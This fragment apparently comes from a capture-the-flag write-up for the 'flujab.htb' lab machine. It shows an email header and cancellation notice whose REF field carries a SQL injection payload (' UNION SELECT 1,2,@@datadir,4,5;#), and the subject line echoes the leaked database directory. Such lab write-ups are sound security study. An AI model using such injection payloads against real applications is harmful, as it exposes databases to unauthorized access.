 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:20:32 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:/var/lib/mysql/
Message-ID: <9bcabe79f1782598002cc31abc3bb333@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF    : ' UNION SELECT 1,2,@@datadir,4,5;#
Code   : Influ-022
Type   : Injection
Stat   : CANCELED
LOC    : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------